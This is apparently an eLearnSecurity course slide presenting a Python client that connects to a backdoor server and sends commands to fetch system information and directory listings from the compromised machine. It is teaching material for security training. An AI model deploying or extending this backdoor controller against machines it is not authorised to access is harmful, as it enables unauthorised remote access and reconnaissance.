 import socket
SRV_ADDR = input("Type the server IP address: ")
SRV_PORT = int(input("Type the server port: "))
def print_menu():
    print("""\n\n0) Close the connection
1) Get system info
2) List directory contents""")
my_sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
my_sock.connect((SRV_ADDR, SRV_PORT))
print("Connection established")
print_menu()
while 1:
    message = input("\n-Select an option: ")
    if(message == "0"):
        my_sock.sendall(message.encode())
        my_sock.close()
        break
    elif(message == "1"):
        my_sock.sendall(message.encode())
        data = my_sock.recv(1024)
        if not data: break
        print(data.decode('utf-8'))
    elif(message == "2"):
        path = input("Insert the path: ")
        my_sock.sendall(message.encode())
        my_sock.sendall(path.encode())
        data = my_sock.recv(1024)
        data = data.decode('utf-8').split(",")
        print("*"*40)
        for x in data:
            print(x)
        print("*"*40)
    print_menu()
The above is a possible
implementation of the client.
On the left you find the portion of client code that starts the
connection to the server backdoor. On the right you find the
operations that we can send to the server.
eLearnSecurity
Forging security professionals